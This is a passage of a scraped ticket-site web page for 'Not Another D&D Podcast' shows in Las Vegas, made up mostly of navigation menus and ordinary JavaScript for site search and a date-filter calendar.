    <div class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 30 30" width="30px" height="30px"><path d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z"/></svg></div>
    
    <input id="search-field" type="text" autocomplete="off" placeholder="Search by artists, shows, or venues" />
    <div id="results">
	<div class="found-title"></div>
            <div class="found-pages">
								<div class="found-title">Categories</div>
				<div class="found-pages">
							<a href="https://concerts.vegas/">
                <div class="name">Concerts</div>
                </a>
								<a href="https://concerts.vegas/residency/">
                <div class="name">Residency</div>
                </a>
								<a href="https://concerts.vegas/vip/">
                <div class="name">VIP</div>
                </a>
								<a href="https://concerts.vegas/shows/">
                <div class="name">All Shows</div>
                </a>
								<a href="https://concerts.vegas/cirque-du-soleil-tickets/">
                <div class="name">Cirque Du Soleil</div>
                </a>
								<a href="https://concerts.vegas/shows/comedy/">
                <div class="name">Comedy</div>
                </a>
								<a href="https://concerts.vegas/shows/magic/">
                <div class="name">Magic</div>
                </a>
								<a href="https://concerts.vegas/broadway-shows/">
                <div class="name">Broadway</div>
                </a>
								<a href="https://concerts.vegas/shows/dinner/">
                <div class="name">Dinner Shows</div>
                </a>
								<a href="https://concerts.vegas/night-shows/">
                <div class="name">Night Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/tonight/">
                <div class="name">Shows Tonight</div>
                </a>
								<a href="https://concerts.vegas/shows/family-friendly/">
                <div class="name">Family Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/adult/">
                <div class="name">Adult Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/music-festivals/">
                <div class="name">Festivals</div>
                </a>
								<a href="https://concerts.vegas/tonight/">
                <div class="name">Concerts Tonight</div>
                </a>
								<a href="https://concerts.vegas/headliners/">
                <div class="name">Headliners</div>
                </a>
								<a href="https://concerts.vegas/dj-schedule/">
                <div class="name">DJ Schedule</div>
                </a>
								<a href="https://concerts.vegas/this-week/">
                <div class="name">This Week</div>
                </a>
								<a href="https://concerts.vegas/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/nightclubs/">
                <div class="name">Nightclubs</div>
                </a>
								<a href="https://concerts.vegas/venues/">
                <div class="name">Concert Venues</div>
                </a>
								<a href="https://resorts.vegas/">
                <div class="name">Resorts Vegas</div>
                </a>
								<a href="https://concerts.vegas/sports/">
                <div class="name">Sporting Events</div>
                </a>
				 
				</div>
			
				
		</div>
	</div>
</div>

<script>
    var searchBar = document.querySelector('#search-bar')
    var searchField = document.querySelector('#search-field')
    var qResults = document.querySelector('#results')
	var clearSearch = document.querySelector('.clear-search')

    // document.addEventListener('click', (event) => {
    //     if(event.currentTarget.id !== searchBar.id && event.currentTarget.id !== searchField.id && event.currentTarget.id !== qResults.id) {
    //     qResults.style.animation = 'resOut .3s ease'
    //     setTimeout(() => {
    //         qResults.style.display = 'none'
    //         qResults.style.animation = 'resIn .3s ease'
    //     }, 300)
    //     }
    // }, true)
    
    searchField.addEventListener('input', () => {
        if(searchField.value.length > 1) {
            getSearchResults(searchField.value)
        }
    })
    
	var circleLoader = document.querySelector('.process-circle')
	var searchIcon = document.querySelector('.search-icon')
	
	function openCircle() {
		searchIcon.style.opacity = 0
		circleLoader.style.opacity = 1
	}
	
	function closeCircle() {
		searchIcon.style.opacity = 1
		circleLoader.style.opacity = 0
	}
	
    async function getSearchResults(req) {
    openCircle()    
    let data = new FormData()
    data.append('_nonce', nonceCode);
    data.append('request', req.toLowerCase())
    await fetch(ajaxurl + '?action=global_search', {
        method: 'POST',
        body: data
    })
    .then(r => r.json())
    .then(r => renderResults(r))
    }
    
    function renderResults(res) {
        console.log(res);
        qResults.innerHTML = ''
        
        let results = ``;
        
        if(res.pages.length > 0) {
        
            results += `
            <div class="found-title">Pages</div>
            <div class="found-pages">
            ${ res.pages.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.meta_value[0]}</div>
                </div>
                <div class="name">${p.meta_value}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.performers.length > 0) {
            results += `
            <div class="found-title">Performers</div>
            <div class="found-pages">
            ${ res.performers.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.venues.length > 0) {
            results += `
            <div class="found-title">Venues</div>
            <div class="found-pages">
            ${ res.venues.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        if(res.events.length > 0) {
            results += `
            <div class="found-title">Events</div>
            <div class="found-pages">
            ${ res.events.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-datetime">
                    <div class="r-month"><span style="color:var(--iwb-element-primary-color)">${p.month} ${p.day}</span>, ${p.year}</div>
                    <div class="r-year">${p.time}</div>
                </div>
                <div class="name">${p.post_title}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        qResults.innerHTML = results
        
        qResults.style.display = 'block';
        closeCircle()
    }
    
	var sbar = document.querySelector('#search-field')
	
	sbar.addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'fixed'
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
		}, 200)
	})
	
	document.querySelector('.search-icon').addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		let meta = document.querySelector('meta[name="viewport"]')
		meta.setAttribute('content', meta.getAttribute('content').replace('5.0', '1.0'))
		document.querySelector('html').style.position = 'fixed'
		document.querySelector('#search-field').focus();
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
			
		}, 200)
	})
	
	document.addEventListener( 'click', (e) => {
	const withinBoundaries = e.composedPath().includes(searchBar);
	if ( ! withinBoundaries ) {
		qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'static'
		}
	}
	})
	
	clearSearch.addEventListener('click', () => {
		searchField.value = ''
				qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
			
		document.querySelector('html').style.position = 'static'
		}
	}) 

  function setHeight() {
    var vh = window.innerHeight * 0.01;
    document.documentElement.style.setProperty('--vh', `${vh}px`);
  }
  setHeight();
  window.addEventListener('resize', setHeight);
	
</script>                <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a itemprop="url" href="https://concerts.vegas/"><span itemprop="name">Concerts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/residency/"><span itemprop="name">Residency</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/vip/"><span itemprop="name">VIP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">Shows</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/"><span itemprop="name">All Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/cirque-du-soleil-tickets/"><span itemprop="name">Cirque Du Soleil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/comedy/"><span itemprop="name">Comedy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/magic/"><span itemprop="name">Magic</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/broadway-shows/"><span itemprop="name">Broadway</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/dinner/"><span itemprop="name">Dinner Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/night-shows/"><span itemprop="name">Night Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/tonight/"><span itemprop="name">Shows Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/family-friendly/"><span itemprop="name">Family Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/adult/"><span itemprop="name">Adult Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/music-festivals/"><span itemprop="name">Festivals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">More</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/tonight/"><span itemprop="name">Concerts Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/headliners/"><span itemprop="name">Headliners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/dj-schedule/"><span itemprop="name">DJ Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-week/"><span itemprop="name">This Week</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/nightclubs/"><span itemprop="name">Nightclubs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/venues/"><span itemprop="name">Concert Venues</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a itemprop="url" href="https://resorts.vegas/"><span itemprop="name">Resorts Vegas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/sports/"><span itemprop="name">Sporting Events</span></a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->

                
            </div>

            <script>
                document.querySelectorAll('ul#primary-menu>li>a').forEach(a => {
                    a.addEventListener('click', () => {
                        document.querySelectorAll('ul#primary-menu>li>a').forEach(e => {
                            e.style.color = '#000'
                        })
                        if (window.innerWidth < 1401) {
                            a.classList.add('iwb-clicked')
                            a.style.color = 'red'
                        }
                    })
                })
                var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                const nonceCode = "5afd0c3f0b";
                let primMenu = document.querySelectorAll('ul#primary-menu a');

                primMenu.forEach(e => {

                    if (e.href == window.location.href) {

                        e.classList.add('current-page');

                    }

                });

                let mobMenu = document.querySelector(".mobile-menu");

                mobMenu.onclick = function(event) {

                    event.stopPropagation();

                    mobMenu.classList.toggle('opened');

                }
                let links = document.querySelectorAll('#primary-menu a');

                links.forEach(e => {
                    // Only handle first level items with submenu
                    // Second level items with third level are handled by toggle button
                    if (e.parentNode.children.length > 1 && !e.parentNode.parentNode.classList.contains('sub-menu')) {
                        e.addEventListener('click', (event) => {
                            if (window.innerWidth < 1401) {
                                event.preventDefault();
                                if (e.parentNode.classList.contains('clicked-item')) {
                                    e.parentNode.classList.remove('clicked-item')
                                } else {
                                    e.parentNode.classList.add('clicked-item')
                                }
                            }
                        })
                    }

                    // Prevent third level opening on link click for second level items with third level
                    if (e.parentNode.classList.contains('menu-item-has-children') &&
                        e.parentNode.parentNode.classList.contains('sub-menu') &&
                        window.innerWidth < 1401) {
                        e.addEventListener('click', (event) => {
                            // Allow normal link navigation, don't prevent default
                            // Only prevent if clicking on the toggle area (handled by toggle button)
                        });
                    }
                })

                // Handle third level menu toggle buttons
                document.querySelectorAll('.submenu-toggle').forEach(button => {
                    button.addEventListener('click', (event) => {
                        event.preventDefault();
                        event.stopPropagation();
                        const parentLi = button.parentNode;

                        // Close other third level menus at the same level
                        const siblings = Array.from(parentLi.parentNode.children);
                        siblings.forEach(sibling => {
                            if (sibling !== parentLi && sibling.classList.contains('clicked-item')) {
                                sibling.classList.remove('clicked-item');
                            }
                        });

                        if (parentLi.classList.contains('clicked-item')) {
                            parentLi.classList.remove('clicked-item');
                        } else {
                            parentLi.classList.add('clicked-item');
                        }
                    });
                });
            </script>
            

        </header><!-- #masthead -->

        <div class="site-content"><style>
	@media(max-width: 550px) {
		.date-row span.location {
			display: block;
		}
	}
</style>
<nav class="iwt-breadcrumbs">
	<ul>
		<li><a href="https://concerts.vegas">Home</a></li>
		<li><span>Not Another D&amp;D Podcast</span></li>
	</ul>
</nav>
<!-- Layout -->
<section class="section top-block-section" style="background-image: linear-gradient(180deg, 0%,#000 73%)!important;">
	<h1 class="title performer-title">Not Another D&amp;D Podcast Las Vegas Tickets</h1>
	<div class="container">
							<div class="image-block">
				<img width="512" height="512" src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" class="attachment-full size-full" alt="Vegas NV" decoding="async" fetchpriority="high" srcset="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png 512w, https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV-300x300.png 300w, https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />			</div>
		
		<div class="text-block">
			<div class="h1-subtitle">Venue: </div>
			<div class="description">
				<p>Don’t miss out on the &#8220;Not Another D&amp;D Podcast&#8221; shows in Las Vegas, NV. These mesmerizing theatre shows will leave you breathless and provide great memories for years. Secure your tickets for upcoming <a  href="https://concerts.vegas/shows/">shows in Vegas</a> today and save.  <strong>The next show begins in</strong> … </p>

				
			</div>
		</div>

		<div class="contents-block">
			<div class="c-title">Contents</div>
							<div data-id="schedule" class="anchor-link">Schedule & Tickets</div>
																<div data-id="tourdatesticketprices" class="anchor-link">
							Tour Dates & Ticket Prices</div>
															<div data-id="allshowsinvegas" class="anchor-link">
							All Shows in Vegas</div>
					</div>

		

	</div>
	</div>
</section>

<div class="wrapper">
	<div class="sched-anc" id="schedule"></div>
	<div class="tickets-block">
		<div class="h2-block" style="position:relative">

			<h2 >Schedule & Tickets 2026/2027 </h2>
							<div class="upcoming" style="display:none">Shows: 0</div>
						<div class="h2-subtitle ">Not Another D&amp;D Podcast</div>

				<ul class="dates-list" data-page="1">

		
			<style>
				.no-dates-message {
					color: #000;
					text-align: center;
					margin: 15px auto;
					width: fit-content;
					margin-bottom: 0px;
					font-size: 18px;
				}

				a.no-dates-link {
					background: var(--iwb-element-primary-color);
					color: #fff !important;
					text-decoration: none;
					display: block;
					width: fit-content;
					margin: 25px auto;
					padding: 12px 35px;
					border-radius: 5px;
					transition: .3s ease;
					text-transform: uppercase;
					font-size: 13px;
					font-weight: 500;
					letter-spacing: 1px;
				}

				.no-tickets {
					display: block;
					margin: 0 auto;
					margin-top: 30px;
					max-width: 256px;
					position: relative;
				}

				.no-tickets::after {
					content: '';
					position: absolute;
					left: 0;
					bottom: 0px;
					width: 100%;
					height: 50px;
					background: linear-gradient(180deg, #3c1d6f00 0%, #f3f3f3 73%);
				}

				a.no-dates-link:hover {
					background: #4169e1;
				}
			</style>
			<div class="no-dates">
								<div class="no-dates-message">There aren't any events on the horizon right now.</div>

				<a class="no-dates-link"  href="https://concerts.vegas">What's On Next</a>

			</div>


		
	</ul>
				<div style="display:none"></div>
		</div>

</div>
<div class="loader-anim hidden-loader">
	<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
		<g fill="none" fill-rule="evenodd">
			<g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
				<circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
				</circle>
			</g>
		</g>
	</svg>
</div>
<script>
	var datesCount = 0;
			var cityF = false;
		var scheduleBox = document.querySelector('.dates-list');

	var gsbShowMore = document.querySelector('.gsb-show-more');
	var gsbTextNode = document.querySelector('.gsb-textnode');
	var gsbArrowDown = document.querySelector('.gsb-arrow-down');
	var gsbLoading = document.querySelector('.gsb-loading');

	var params = '';
	var paramsCity = ''
	if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
		gsbShowMore.addEventListener('click', () => {
			gsbTextNode.style.display = 'none';
			gsbArrowDown.style.display = 'none';
			gsbLoading.style.display = 'inline-block';
			loadSchedulePage()
		});
	}

	function loadSchedulePage() {
		let pagenum = document.querySelector('.dates-list').getAttribute('data-page');
		pagenum = Number(pagenum) + 1

		fetch(window.location.href + '?pagenum=' + pagenum + params + paramsCity, {
				method: 'GET'
			}).then(r => r.text())
			.then(r => {
				scheduleBox.setAttribute('data-page', pagenum);
				var parser = new DOMParser();
				var datesHTML = parser.parseFromString(r, "text/html");
				dates = datesHTML.querySelectorAll(".dates-list>.date-row");

				let counts = datesHTML.querySelector(".upcoming");
				document.querySelector(".upcoming").textContent = counts.textContent

				if (dates.length > 0) {
					if (pagenum === 1) {
						scheduleBox.innerHTML = ''
					}
					dates.forEach(e => {
						e.style.opacity = 0;
						e.style.transform = 'scale(0)';
						scheduleBox.append(e);
						setTimeout(() => {
							e.style.transform = 'scale(1)';
							e.style.opacity = 1;
						}, 150);

					});
					if (gsbTextNode) {
						gsbTextNode.style.display = 'inline-block';
					}
					if (gsbArrowDown) {
						gsbArrowDown.style.display = 'inline-block';
					}
					if (gsbLoading) {
						gsbLoading.style.display = 'none';
					}



				} else {
					if (pagenum === 1) {
						let nodates = datesHTML.querySelector(".dates-list").innerHTML;
						document.querySelector(".dates-list").innerHTML = nodates
					}
					if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
						gsbShowMore.style.display = 'none';
					}
				}
				document.querySelector('.loader-anim').classList.add('hidden-loader')
			});
	}

	var curMonth = todayMonth;
	var curYear = todayYear;
	var loaderAnim = document.querySelector('.loader-anim');
	var fltrBtn = document.querySelector('.fltr-btn');
	var fltrTitle = document.querySelector('.fltr-title');
	var resetFltr = document.querySelector('.reset-fltr');
	var clearFltr = document.querySelector('.clear-fltr');
	var applyFltr = document.querySelector('.apply-fltr');
	var closeFltr = document.querySelector('.close-fltr');
	var selectionIndex = 1;
	var selected1 = 0;
	var selected2 = 0;
	var fstring = '';
	clearFltr.addEventListener('click', clearFilter)
	applyFltr.addEventListener('click', applyFilter)
	resetFltr.addEventListener('click', resetFilter)
	if (cityF) {
		var cityInp = document.getElementById('city-search-inp');
		var cityWrap = document.getElementById('city-filter');
		var citiesList = document.getElementById('cities-list');
		var citiesDelete = document.querySelector('.delete-city');

		citiesDelete.addEventListener('click', () => {
			cityInp.value = '';
			citiesList.style.display = 'none'
			citiesList.innerHTML = ''
			citiesDelete.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = ''
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		})

		cityInp.addEventListener('click', () => {

			if (citiesList.children.length > 0) {
				citiesList.style.display = 'block'
			}
		})

		cityInp.addEventListener('keyup', () => {
			if (cityInp.value.length > 1) {
				searchCity(cityInp.value)
			}
			if (cityInp.value.length > 0) {
				citiesDelete.style.display = 'block'
			} else {
				citiesDelete.style.display = 'none'
			}

		})

		function searchCity(keyword) {
			let data = new FormData()
			data.append('_nonce', nonceCode);
			data.append('keyword', keyword.toLowerCase())
			fetch(ajaxurl + '?action=get_city_terms_by_keyword', {
					method: 'POST',
					body: data
				})
				.then(r => r.json())
				.then(r => renderCities(r))
				.catch((error) => {
					console.error(error)
				})
		}

		function renderCities(response) {
			console.log(response)
			let cities = response
			if (response.length > 0) {
				citiesList.innerHTML = ''
				citiesList.style.display = 'block'
				cities.forEach(e => {
					let cityRow = `<div class="city-row" onclick="setCity(this, ${e.term_id})">${e.name}</div>`
					citiesList.insertAdjacentHTML('beforeend', cityRow)
				})
			}

		}

		function setCity(elem, id) {
			cityInp.value = elem.textContent
			citiesList.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = '&city=' + id
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		}

		document.addEventListener('click', (e) => {
			const withinBoundaries = e.composedPath().includes(cityWrap);
			if (!withinBoundaries) {
				citiesList.style.display = 'none'
			}
		})
	}

	function nextCalendar() {
		curMonth++;
		if (curMonth > 12) {
			curMonth = 1
			curYear++;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function prevCalendar() {
		curMonth--;
		if (curMonth < 1) {
			curMonth = 12
			curYear--;
		}
		if (curYear === todayYear && curMonth <= todayMonth) {
			curMonth = todayMonth;
			curYear = todayYear;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function resetFilter() {
		if (selected1 !== 0) {
			selectionIndex = 1;
			selected1 = 0;
			selected2 = 0;
			fstring = '';
			fltrTitle.innerHTML = 'Select Your Dates'
			fltrBtn.addEventListener('click', openFilter, true)
			scheduleBox.setAttribute('data-page', 0);
			params = ''
		} else {
			fltrBtn.addEventListener('click', openFilter, true)
		}
		createCalendars(calendarBlock, curYear, curMonth)
		loaderAnim.classList.remove('hidden-loader')
		loadSchedulePage()
	}

	function clearFilter() {
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true);
	}

	function applyFilter() {
		if (fstring !== '') {
			fltrTitle.innerHTML = fstring
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2)) + 1).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			loaderAnim.classList.remove('hidden-loader');
			loadSchedulePage()
		}
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}

	fltrBtn.addEventListener('click', openFilter, true)
	// closeFltr.addEventListener('click', closeFilter, true)

	function openFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.add('fltr-opened');
		fltrBtn.removeEventListener('click', openFilter, true)
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function closeFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}


	function selectDate(d, m, y) {
		let daystring = d.toString()
		if (daystring.length === 1) {
			daystring = '0' + daystring
		}
		let monstring = m.toString()
		if (monstring.length === 1) {
			monstring = '0' + monstring
		}
		let s = Number(y.toString() + monstring + daystring)
		let monstr = new Date(y, m).toLocaleString('en', {
			month: 'short'
		})
		if (selectionIndex === 1) {
			selected2 = 0;
			selected1 = s
			fstring = monstr + ' ' + daystring + ', ' + y
		}
		if (selectionIndex === 2) {
			selected2 = s;
			if (selected1 > selected2) {
				selected2 = selected1
				selected1 = s
				fstring = monstr + ' ' + daystring + ', ' + y + ' - ' + fstring
			} else {
				fstring = fstring + ' - ' + monstr + ' ' + daystring + ', ' + y
			}
			selectionIndex = 0
		}
		selectionIndex++
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function createCalendars(elem, year, month) {
		let year1 = year;
		let year2 = year;
		let mon1 = month - 1;
		let mon2 = mon1 + 1;
		if (mon2 > 11) {
			mon2 = 0
			year2 = year + 1;
		}
		let d1 = new Date(year1, mon1);
		let d2 = new Date(year2, mon2);
		let m1str = new Date(year1, mon1).toLocaleString('en', {
			month: 'long'
		});
		let m2str = new Date(year2, mon2).toLocaleString('en', {
			month: 'long'
		});


		let calendarBody1 = ''
		let calendarBody2 = ''
		for (let i = 0; i < getDay(d1); i++) {
			calendarBody1 += `<div class="day-empty"></div>`;
		}
		for (let i = 0; i < getDay(d2); i++) {
			calendarBody2 += `<div class="day-empty"></div>`;
		}

		while (d1.getMonth() == mon1) {
			let daystring = d1.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon1.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year1.toString() + monstring + daystring)
			if (d1 >= (new Date(mindate))) {

				if (selected1 === selstring && selected2 === 0) {
					calendarBody1 += '<div class="day-char char-selected" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody1 += '<div class="day-char char-selected sel-1" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody1 += '<div class="day-char char-selected sel-2" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody1 += '<div class="day-char char-ranged" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else {
					calendarBody1 += '<div class="day-char" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				}

			} else {
				calendarBody1 += '<div class="disabled-day-char" data-date="' + d1.toISOString() + '">' + d1.getDate() + '</div>';
				d1.setDate(d1.getDate() + 1);
			}
		}

		while (d2.getMonth() == mon2) {
			let daystring = d2.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon2.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year2.toString() + monstring + daystring)
			if (d2 >= (new Date(mindate))) {
				if (selected1 === selstring && selected2 === 0) {
					calendarBody2 += '<div class="day-char char-selected" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
